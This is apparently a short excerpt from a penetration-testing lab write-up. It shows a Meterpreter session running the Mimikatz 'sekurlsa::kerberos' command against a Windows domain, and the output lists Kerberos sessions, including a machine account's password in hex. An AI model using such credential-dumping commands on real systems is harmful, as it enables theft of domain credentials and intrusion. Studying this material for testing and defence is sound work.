 meterpreter > kiwi_cmd sekurlsa::kerberos
Authentication Id : 0 ; 381160 (00000000:0005d0e8)
Session           : RemoteInteractive from 3
User Name         : administrator
Domain            : ZKAQ
Logon Server      : DC
Logon Time        : 2020/6/20 19:36:09
SID               : S-1-5-21-4098506371-3349406080-1400905760-500
        kerberos :
         * Username : administrator
         * Domain   : ZKAQ.CN
         * Password : (null)
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : A1$
Domain            : ZKAQ
Logon Server      : (null)
Logon Time        : 2020/6/20 19:33:51
SID               : S-1-5-20
        kerberos :
         * Username : a1$
         * Domain   : ZKAQ.CN
         * Password : c1 7a be 6f f2 da c3 34 69 3f 85 87 fd b2 d9 a8 9c 68 e0 e9 99 39 47 11 1f 14 9c 4e 86 f9 b5 e4 05 48 87 1e 20 6a dc
0 55 c6 0a 9c 7c 73 44 f7 3f 95 a3 f1 48 87 b8 29 ae 18 c5 a6 20 79 d1 db 83 c2 0b 5f f7 c0 9c 2b 36 cd f3 89 29 02 d8 6d 2f 6f 48 be f7 a9
50 c9 c5 8a 16 3e 81 33 40 28 92 b7 36 4c 16 94 b7 47 d2 d1 56 92 00 e6 4c dc 9b 06 54 b1 ab 95 2a 5b 78 3d c9 6a 6e d0 08 a2 22 2d 85 91
 44 9b 49 a5 66 4c ff 50 a1 71 27 02 a7 03 de 10 59 7a cf e1 6a 74 83 88 2f fb 97 18 bb 98 13 ae 16 05 3b d9 69 ad